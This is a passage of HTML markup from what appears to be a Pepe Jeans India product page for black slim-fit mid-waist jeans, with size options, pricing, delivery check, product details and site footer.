                        selected
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 30"
                        aria-describedby="30"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;dwvar_PM205893WA03_size=30&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="30"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        30
                        
                    </span>
                    <span id="30" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 32"
                        aria-describedby="32"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;dwvar_PM205893WA03_size=32&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="32"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        32
                        
                    </span>
                    <span id="32" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 34"
                        aria-describedby="34"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;dwvar_PM205893WA03_size=34&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="34"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        34
                        
                    </span>
                    <span id="34" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 36"
                        aria-describedby="36"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;dwvar_PM205893WA03_size=36&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="36"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        36
                        
                    </span>
                    <span id="36" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 38"
                        aria-describedby="38"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;dwvar_PM205893WA03_size=38&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="38"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        38
                        
                    </span>
                    <span id="38" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 40"
                        aria-describedby="40"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;dwvar_PM205893WA03_size=40&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="40"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        40
                        
                    </span>
                    <span id="40" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        

    
    
                    <div class="low-inventory-msg-pdp">This item is currently not available</div>
    
                                    </div>
                                                                
                            
                        </div>
                    </div>
                </div>
                

                
                <!-- Size Chart -->
                
                    <div class="row">
                        <div class="size-chart col-12">
                            <a href="/sizechart/?cid=size-chart-men-jeans-slim" data-toggle="modal" data-target="#size-chart"
  class="text-underline text-size-base font-400">Size Guide</a>
 
<div class="modal fade" id="size-chart" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog sm-dialog" role="document">
    <div class="size-chart-collapsible size-chart-collapsible-wrapper active">
    </div>
  </div>
</div>
                        </div>
                    </div>
                
                <div class="row mt-3">
                    <!-- Cart and [Optionally] Apple Pay -->
                    

                    <div class="col-12 col-md-12 pl-md-3 pr-md-3 pl-0 pr-0 addtocart-action">
                        <div class="sticky-price pl-4 pr-4">
                            <div class="sticky-price-name d-flex pt-3 pb-3 text-size-small">
                                <div class="sticky-product-name text-size-small text-uppercase">Vapour Slim Fit Mid Waist Jeans
                                </div>
                                
                                <div class="prices pt-0 pb-0">
                                    
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2399.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        <h3>
                            ₹2,399


                        </h3>
                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1499.00">
        
        
            <h3>
                ₹1,499


            </h3>
        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
                -38%
        
    </div>




    </div>


                                </div>
                            </div>
                           
                        </div>
                        
                        <div class="pl-0 pr-0 pl-md-0 pr-md-0 row buy-now-ab-test d-none">
                            <div class="col-6 pr-md-2 buy-now-container">
                                <input type="hidden" class="redirectUrlGokwik" value="/confirm/">
<input type="hidden" class="redirectFailureUrl" value="/checkout/">
<input type="hidden" class="removeInstrumentUrl" value="/on/demandware.store/Sites-MIRAI-Site/default/Cart-RemoveInstrument">
<input type="hidden" class="buyNowUrl" value="/on/demandware.store/Sites-MIRAI-Site/default/Product-Buy">




<input type="hidden" id="isGokwikCheckoutEnabled" value="null" />
<input type="hidden" id="gokwikCheckoutMID" value="19g6iljfidrc1" />
<input type="hidden" id="isGokwikABTest" value="false"/>
<input type="hidden" id="shopfloCheckoutURL" value="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Checkout-InitiateShopfloCheckout"/>
<input type="hidden" id="skipGokwikABTest" value="null" />
<input type="hidden" id="isShopFloEnabled" value="true"/>
<input type="hidden" id="getItemListURL" value="/on/demandware.store/Sites-MIRAI-Site/default/Cart-NetcoreItems" />
<input type="hidden" id="setOrderEmailURL" value="/on/demandware.store/Sites-MIRAI-Site/default/Order-SetOrderEmail" />

<input type="hidden" id="isLoggedInUser" value="false" />


<button id="buyNowBtn" data-url="/on/demandware.store/Sites-MIRAI-Site/default/Cart-BuyNow" class="btn btn-primary btn-block buy-now"
    data-available="false" data-master-product="false"
    data-pid="8905074236909" disabled data-mid="null" > 
    <i class="fa fa-flash pr-1"></i>
    Buy Now
</button>
                            </div>
                            <div class="col-6 pl-0">
                                <input type="hidden" class="add-to-cart-url" value="/cart/add/">

        <button class="add-to-cart-custom btn btn-primary btn-block add-to-cart" data-available="false"
            data-master-product="false" data-pid="8905074236909"
            disabled>
            <i class="fa fa-shopping-bag"></i>
            Add to Bag
        </button>
    </iselse>

                            </div>
                        </div>
                         
                        
                        <script type="module">
                            $('.buy-now-ab-test').removeClass('d-none').addClass('d-flex');
                        </script>
                    </div>
                </div>
                
                    <form role="form" name="dwfrm_delivery" class="delivery-form">
    <div id="pincode-check-div-pdp" class="row cart-and-ipay mt-3 pb-2">
        <div class="col-12 col-md-12 pt-3 text-left">
            <h4 id="pincode-check-div-title">Select Delivery Location </h4>
        </div>
        <div class="col-12 col-md-12 pt-3 text-left">
            <p>Enter the pincode of your area to check product availability and delivery options </p>
        </div>
        <div class="col-7 col-md-5">
            <input type="text" class="form-control service_available"
                id="service_available_postalcode" name="dwfrm_delivery_postalCode"
                value=""
                placeholder="Enter your pincode"
                autocomplete="nofill" required>
            <div class="invalid-feedback" id="postalcode_error">This field is required.</div>
            <div class="invalid-feedback" id="valid_postalcode_error">Please enter valid pincode.</div>
            <button class="editUpdate pincode" id='EditSave' data-text="Save" style="display:none;">Edit</button>
            
            <input type="hidden" class="add-to-cart-url" value="%2Fcart%2Fadd%2F">
        </div> 
        <div class="col-4 col-md-3 pl-0 text-left">
            <button type="submit" class="btn btn-primary btn-block pincode-check" id='Check' data-text="Check" data-href="/pincode/check/?pageType=PDP">Check</button>
        </div>
        <div class="col-12 js-pin-serviceable-response text-left pt-2 pb-2 d-none pt-md-0 pb-md-0"></div>
        <div id="delivery-timeline-div" class="col-12 text-left pl-3 pb-2 pt-2">
            <span><img alt="" id="delivery-truck-icon" src="/on/demandware.static/Sites-MIRAI-Site/-/default/dwa78c3e04/images/delivery-truck-icon.png"/></span>
            
            <span class="js-specific-timeline-message d-none">Free delivery by</span>
            <span class="js-specific-timeline-message d-none" id="delivery-timeline">3 - 5 days</span>
            <span class="js-general-message">Please enter PIN code to check delivery time</span>
        </div>
    </div>
    <input type="hidden" id="skuId" value="PM205893WA0300028"/>
    <input type="hidden" id="productPrice" value="1499"/>
    <input type="hidden" id="pid" value="8905074236909"/>
    
</form>

                
                <div class="row mt-4 product-details-container">
                    <div class="col-12 col-md-12">
                        

<div class="accordion md-accordion" id="productAccordian" role="tablist" aria-multiselectable="true">
    
    <div class="product-details-info">
            <div role="tab" id="accord7">
                <a class="title btn text-left btn-block m-0 font-weight-normal" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse7" aria-expanded="true" aria-controls="collapse7">
                    <h3>Product Description </h3>
                    <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse7" class="accordion-content collapse show" role="tabpanel" aria-labelledby="accord7"
            data-parent="#productAccordian">
            Signature Brand Carrier Stylized 5 Pocket Slim Fit- Mid Rise Jeans, Black Used Lightly Faded Denim With Classic Clean Look    
        </div>
        
    </div>

	
	    <div class="product-details-info">
	            <div role="tab" id="accord1">
                    <a class="title btn text-left btn-block m-0 font-weight-normal collapsed" data-toggle="collapse"
                        data-parent="#productAccordian" href="#collapse1" aria-expanded="true" aria-controls="collapse1">
                        <h3>Product Details </h3>
                        <i class="icon-add"></i>
                    </a>
	            </div>
	        
	        <div id="collapse1" class="accordion-content collapse" role="tabpanel" aria-labelledby="accord1"
	            data-parent="#productAccordian">
                <ul>
	            
	                
                    <li>
	                        Slim
                            </li>
	                
	            
	                
                    <li>
	                        Mid Rise
                            </li>
	                
	            
                </ul>
	        </div>
	    </div>
    

    

    

    
    
    
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord3">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse3" aria-expanded="true" aria-controls="collapse3">
                    <h3>Care </h3> <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse3" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord3"
            data-parent="#productAccordian">
            <ul>
            
                
                <li>
                    Machine wash warm gentle cycle
                </li>
                
            
            </ul>
        </div>
    </div>
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord4">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse4" aria-expanded="true" aria-controls="collapse4">
                    <h3>Composition </h3> <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse4" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord4"
            data-parent="#productAccordian">
            <ul>
            
                
                    <li>70% Cotton, 28% Polyester, 2% Elastane</li>
                
            
            </ul>
        </div>
    </div>
    
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord6">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse6" aria-expanded="true" aria-controls="collapse6">
                    <h3>Additional Details </h3><i class="icon-add"></i>
                </a>
            </div>
       
        <div id="collapse6" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord6"
            data-parent="#productAccordian">
            <ul>
            
                
                    <li>
                    Country of Origin: India
                    </li>
                
            
                
                    <li>
                    Manufactured by:NOVICE TRADERS GALA NO. 9, MUNNA EST OPP. CAF&Eacute; NAZ KHERANI ROAD SAKINAKA, ANDHERI E 400072 MUMBAI Maharashtra
                    </li>
                
            
                
                    <li>
                    Marketed by: Pepe Jeans India Ltd.
                    </li>
                
            
            </ul>
        </div>
    </div>
     

    
</div>
                    </div>
                </div>

                <!-- Social Sharing Icons -->
                <div class="row">
                    


<div class="col-12 social-sharing-icons d-flex justify-content-cente mt-3">
		<div class="social-sharing">
			<a class="share-icons text-size-m mr-2 d-flex justify-content-cente" role="button" data-bs-toggle="collapse"  role="button" aria-expanded="false" aria-controls="socialshare" aria-label="Social share">
                <i class="icon-share "></i>
            </a>
		</div>

		<div class="socila-sharing-items" id="socialshare">
		<span class="text-size-s social-sharing-text pt-2 pl-2">Share on</span>
		<a id="social-sharing-whatsapp" class="whatsapp-mob share-icons text-size-m mr-3 ml-2" title="global.socialshare.whatsapp.label" data-share="whatsapp" href="whatsapp://send?text=Vapour%20Slim%20Fit%20Mid%20Waist%20Jeans https%3A%2F%2Fwww.pepejeans.in%2Fvapour-slim-fit-mid-waist-jeans%2F8905074236909.html" target="_blank">
			<i class="fa fa-whatsapp" aria-hidden="true"></i></a>
		
		<a id="social-sharing-whatsapp-web" class="whatsapp-web share-icons text-size-m mr-3 ml-2" title="global.socialshare.whatsapp.label" data-share="whatsapp" href="https://web.whatsapp.com/send?text=Vapour%20Slim%20Fit%20Mid%20Waist%20Jeans https%3A%2F%2Fwww.pepejeans.in%2Fvapour-slim-fit-mid-waist-jeans%2F8905074236909.html" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
		
		 <a data-share="facebook" aria-label="Share Vapour Slim Fit Mid Waist Jeans on Facebook" class="share-icons text-size-m mr-3" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-slim-fit-mid-waist-jeans%2F8905074236909.html" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-slim-fit-mid-waist-jeans%2F8905074236909.html&description=Vapour%20Slim%20Fit%20Mid%20Waist%20Jeans&media=https%3A%2F%2Fd1pdzcnm6xgxlz.cloudfront.net%2Fbottoms%2F8905074236909-9.jpg" title="Create a Pinterest Pin for Vapour Slim Fit Mid Waist Jeans" aria-label="Create a Pinterest Pin for Vapour Slim Fit Mid Waist Jeans" class="share-icons text-size-m mr-2" target="_blank">
                <i class="fa fa-pinterest"></i>
            </a>
			
			
	        <input type="hidden" id="shareUrl" value="https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html"/>
        </div>
</div>
<div class="copy-link-message d-none">
    <div class="alert alert-success text-center">
        The link to Vapour Slim Fit Mid Waist Jeans has been copied
    </div>
</div>
                </div>

            </div>
        </div>



        
        

        
        
    
        <div id="pdp-lazy" data-pid="8905074236909">
        </div>
    
        
    </div>

    
    
    <script>
     const icon = document.getElementById("copyIcon");
    const copyBtn = document.getElementById("copyBtn");

      copyBtn.addEventListener("click", () => {
        const originalSrc = "/on/demandware.static/Sites-MIRAI-Site/-/default/dw841758c8/icons/clipboardIcon.svg";
        const updatedSrc = "/on/demandware.static/Sites-MIRAI-Site/-/default/dwed535d50/icons/checkmark.svg";
      
        icon.src = updatedSrc;
      
        setTimeout(() => {
          icon.src = originalSrc;
        }, 3000);
      });
     
    </script>


</div>


<div class="modal fade" id="popupeinstein" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered modal-fullscreen" role="document">
        <div class="modal-content">
            <div class="modal-body delete-confirmation-body">
                <div class="container">
                    <div class="hp-product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                        
	 

	
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div id="cart-footer-container" class="d-none">
<div style="display: flex; justify-content: space-around; align-items: center; background: #F8F8F8; padding: 24px 16px; margin-bottom: 85px; margin-left: -20px;
        margin-right: -20px;">
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Secure+Payments.png" alt="Secure Payments" style="height: 74px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Quality+Assurance.png" alt="Easy Returns" style="height: 71px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Easy+Returns.png" alt="Quality Assurance" style="height: 73px;" />
</div>

</div>
<div id="page-footer">
<footer id="footercontent">
<!-- ClickDesk Live Chat Service for websites -->

<!-- End of ClickDesk -->



	<div class="footer-social-links">
           
	 


	

    
        <div class="container-fluid" id="ext-gen1094">
<div class="social-icons">
<i class="icon-smile mr-3" aria-hidden="true"></i> Follow us on
<a aria-label="LinkedIn" href="https://www.instagram.com/pepejeansindia/" target="_blank" title="Pepe Jeans India Instagram"><i class="fa fa-instagram" alt="Pepe Jeans India Instagram"></i></a>
<a aria-label="Facebook" href="https://www.facebook.com/pepejeansindia" target="_blank" title="Pepe Jeans India Facebook"><i class="fa fa-facebook-square" alt="Pepe Jeans India Facebook"></i></a>
<a aria-label="Twitter" href="https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw" target="_blank" title="Pepe Jeans India Youtube"><i class="fa fa-youtube-square" alt="Pepe Jeans India Youtube"></i></a>
</div>
</div>
    
    

 
	
    </div>
    <div class="container-fluid">
        <div class="subscribe subscribe-newsletter ">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bd502b7820ad8fbfade3e64162" -->
        <div class="row">

<div class="subscribe-form col-md-10 col-lg-10 col-sm-12">
<div class="col-sm-5 p-0">
<h2 class="subscribe-title">Pepe Jeans Newsletter </h2>
<p class="subscribe-sub-title">Have you signed up for our newsletter yet? Be the first to hear about exclusive offers, new drops, and much more. <br>
Subscribe now! </p>
</div>
<div class="col-sm-12 p-0">
<form role="form">
<div class="row">
<div class="form-group col-sm-5 form-row-required">
<label class="form-control-label" for="emailSignUp">Please enter your email address:</label>
<input type="email" class="form-control" data-missing-error="field required" name="hpEmailSignUp" placeholder="store@pepejeans.in" aria-label="" id="emailSignUp" required aria-required="true" aria-describedby="form-email-error"/>
<div class="invalid-feedback" id="form-password-confirm-error"></div> </div>
<div class="float-left mt-4 hidden-xs-down"><button type="submit" class="btn btn-primary btn-subscribe" id="subscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</div>
<div class="form-group">
<label class="form-control-label checkbox-control"><input type="checkbox" data-missing-error="Please accept Privacy Policy" id="add-to-newsletters" class="form-control" /> <span class="checkmark"></span>
I have read the <a href="#" id="createAccountNewsLetterPrivacy" title="Privacy Policy" target="_blank" class="text-underline">Privacy Policy</a> and agree to receive <b>newsletters, offers</b> and personalised communications from Pepe Jeans.
<div class='invalid-feedback'></div>
</label>
<button type="submit" class="btn btn-primary btn-subscribe d-block d-sm-none" id="mobsubscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</form>
<div class="js-result-response"></div>
</div>
</div>

<div class="col-md-2 col-lg-2 d-none d-sm-block">
<div id="country-selector"  data-toggle="modal" data-target="#country-selector-popup">
<img  id="india-flag-footer"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
</div>

</div>
    </div> <!-- End content-asset -->



        </div>

        <div class="d-block d-md-none">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fdf571cd9a95dc0120cc5eaa24" -->
        <div id="country-selector" data-toggle="modal" data-target="#country-selector-popup" style="background: #f7f7f7; padding-top: 1.25rem; padding-bottom: 1.25rem; padding-left: 20px; margin-left: -20px; margin-right: -20px;" >

<img  id="india-flag-mobile"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
    </div> <!-- End content-asset -->



        </div>
        
        <div class="footer-container">
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="634b7dacc95b4d983adf1f489a" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Help</button>
<h5 class="footer-title d-none d-md-block">Help</h5></a>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us">Contact Us</a></li>
<li><a href="https://www.pepejeans.in/deliveries-and-returns.html">Deliveries and returns</a></li>
<li><a href="https://www.pepejeans.in/Terms-and-Conditions-exchange.html">Exchange</a></li>
<li><a href="https://www.pepejeans.in/account/?rurl=5" title="Go to My Account">My Account</a></li>
<li><a href="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Order-Check" title="Go to Check Order">Check Order</a></li>
<li><a href="https://www.pepejeans.in/faq.html">FAQs</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2596f7432c628546b2d1f7342e" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Quick links</button><h5 class="footer-title d-none d-md-block">Quick links</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/newsletter.html">Newsletter</a></li>
<li><a href="https://www.pepejeans.in/custom-studio.html">Custom Studio</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2f4f1809592fbf0c0031b14642" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-customer-service">Company</button>
<h5 class="footer-title d-none d-md-block">Company</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/special-measures.html">Special measures</a></li>
<li><a href="https://www.pepejeans.in/about-us.html">About Us</a></li>
<li><a href="https://www.pepejeans.in/store-locator/">Store Locator</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="9c59739c807ece34ed14200228" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-about">Policies</button>
<h5 class="footer-title d-none d-md-block">Policies</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/terms-and-conditions.html">Terms Of Use</a></li>
<li><a href="https://www.pepejeans.in/privacy-policy.html">Privacy Policy</a></li>
<li><a href="https://www.pepejeans.in/cookie-policy.html">Cookie Policy</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
			
            <div class="footer-item copyright-notice">
            	
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e4e124f8900ab269bdf26c0db3" -->
        <div class="copyright"><b>2026</b> &copy; Pepe Jeans</div>
    </div> <!-- End content-asset -->



            </div>
        </div>
        
            <button class="btn btn-back-to-top icon-btn-arrow-right bottom-145" title="Back to top" aria-label="Back to top">
                 </span>
             </button>
        </div>
        
</footer>
    
     
    









<script type="text/javascript">
(function(app){
app.resources = app.resources || {"CART_EMPTY":"Oh no! Your bag is empty. Time to go shopping!","CART_EMPTY_DESCRIPTION":"Registered with us, but, you cant see your items? Sign in to see your bag and get shopping!","SIGN_IN_MESSAGE":"SIGN IN","EMAIL_CHECK_MESSAGE":"Check your email for updates or ","CONTINUE_SHOPPING":"Continue Shopping","EMPTY_FIELD_REQUIRED_MESSAGE":"This field is required.","VALID_EMAIL_ADDRESS_MESSAGE":"Please enter a valid E-Mail address","ACCEPT_TERMS_CONDITION_MESSAGE":"You must accept Privacy Policy and Terms and Conditions before subscription","OTP_VALIDATION_SUCCESS_MSG":"Validated successfully","NO_RESULT_PRICE_SEARCH":"No products found in that range","PHONE_ALREADY_EXIST":"PHONE_ALREADY_EXIST"};
app.urls = app.urls || {"LOGIN_URL":"/login/","HOME_URL":"/","PRIVACY_URL":"/privacy-policy.html","TERMS_CONDITIONS_URL":"/terms-and-conditions.html","REMOVE_WISHLIST":"/wishlist/remove/","ADD_WISHLIST":"/wishlist/add/","WISHLIST_LANDING":"/wishlist/","MULTIPLE_TILES_SHOW":"/on/demandware.store/Sites-MIRAI-Site/default/Tile-ShowMultipleTiles","HOMELAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Home-LazyLoad","PDPLAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Product-LazyLoad","CHECKOUT_LOGIN_URL":"/checkoutlogin/","CART_RECOMMENDATION_URL":"/on/demandware.store/Sites-MIRAI-Site/default/Cart-CartEinstein","ACCOUNT_NON_RATED_ORDER":"/on/demandware.store/Sites-MIRAI-Site/default/Account-NonRatedOrder","FAV_ICON_URL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico"};
app.sitepreferences = app.sitepreferences || {"PINCHZOOMER_MIN_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/jquery.pinchzoomer.min.js","MAIN_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/main.lazy.js","SVGLOADERURL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg","TILE_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/productTile.lazy.js","SEARCH_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/search.lazy.js","MINICART_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/cart.lazy.js","VIDEO_THUMBNAIL_URL":"https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png","GOOGLE_MAP_ID":"66cca228764e3143"};
}(window.app = window.app || {}));
</script>


</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<button id="smartech-loaded" class="d-none"></button>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBGXWM3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    var reqCustomDataLayer = [{"event":"view_item","ecommerce":{"items":[{"item_name":"Vapour Slim Fit Mid Waist Jeans","item_id":"8905074236909","price":1499,"style_code":"PM205893WA03","item_variant":"{\"color\":\"Black\",\"size\":\"28\"}","item_brand":"Pepe Jeans London, India","item_category3":"Slim","item_category2":"Jeans","item_category":"Men","index":1,"item_list_name":"Search Results","quantity":1}]}}];
    var dataLayerString = "[{&quot;event&quot;:&quot;view_item&quot;,&quot;ecommerce&quot;:{&quot;items&quot;:[{&quot;item_name&quot;:&quot;Vapour Slim Fit Mid Waist Jeans&quot;,&quot;item_id&quot;:&quot;8905074236909&quot;,&quot;price&quot;:1499,&quot;style_code&quot;:&quot;PM205893WA03&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Black\&quot;,\&quot;size\&quot;:\&quot;28\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Slim&quot;,&quot;item_category2&quot;:&quot;Jeans&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:1,&quot;item_list_name&quot;:&quot;Search Results&quot;,&quot;quantity&quot;:1}]}}]";
    if (dataLayerString.charAt(0) == "[") {
        reqCustomDataLayer.forEach(element => {
            if (!dataLayer.some(dl => JSON.stringify(dl) === JSON.stringify(element))) {
        dataLayer.push({ ecommerce: null });
        dataLayer.push(element);
    }
        });
    }
    else {
        dataLayer.push(
            [{"event":"view_item","ecommerce":{"items":[{"item_name":"Vapour Slim Fit Mid Waist Jeans","item_id":"8905074236909","price":1499,"style_code":"PM205893WA03","item_variant":"{\"color\":\"Black\",\"size\":\"28\"}","item_brand":"Pepe Jeans London, India","item_category3":"Slim","item_category2":"Jeans","item_category":"Men","index":1,"item_list_name":"Search Results","quantity":1}]}}]
        );
    }
</script>



<div class="modal fade" id="country-selector-popup" tabindex="-1" role="dialog" aria-hidden="true">
    <div id="country-selector-popup-dialog" class="modal-dialog sm-dialog" role="document">
        <div id="country-selector-popup-content" class="modal-content">
            <button type="button" id="country-selector-popup-close" class="close" data-dismiss="modal"
                aria-label="Close"><i class="icon-close" aria-hidden="true"></i></button>
            <h5 id="country-selector-popup-title" class="modal-title">
                Shop&amp;Ship Preferences</h5>
            <p id="country-selector-popup-description">
                Choose the country you want your order to be shipped to before you shop.</p>
            <div id="country-selector-modal-body" class="modal-body">
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-1" class="form-group">
                            <label class="form-control-label country-selector-label"
                                for="reason">Delivery Destination</label>
                            <select id="countrySelect" class="form-control" required="true" aria-required="true"
                                autocomplete="reason">
                                <option id="IN" value="IN"
                                    data-language="English">
                                    India</option>
                                
                                    
                                        <option value="BE"
                                            data-language="English" data-url="https://www.pepejeans.com/en_be/">
                                            Belgium</option>
                                    
                                        <option value="DE"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_de/">
                                            Deutschland</option>
                                    
                                        <option value="ES"
                                            data-language="Espa&ntilde;ol" data-url="https://www.pepejeans.com/es_es/">
                                            Espa&ntilde;a</option>
                                    
                                        <option value="FR"
                                            data-language="Fran&ccedil;ais" data-url="https://www.pepejeans.com/fr_fr/">
                                            France</option>
                                    
                                        <option value="IT"
                                            data-language="Italiano" data-url="https://www.pepejeans.com/it_it/">
                                            Italia</option>
                                    
                                        <option value="NL"
                                            data-language="English" data-url="https://www.pepejeans.com/en_nl/">
                                            Netherlands</option>
                                    
                                        <option value="AT"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_at/">
                                            &Ouml;sterreich</option>
                                    
                                        <option value="PL"
                                            data-language="Polski" data-url="https://www.pepejeans.com/pl_pl/">
                                            Polska</option>
                                    
                                        <option value="PT"
                                            data-language="Portugal" data-url="https://www.pepejeans.com/pt_pt/">
                                            Portugal</option>
                                    
                                        <option value="ROW"
                                            data-language="English" data-url="https://www.pepejeans.com/en_int/">
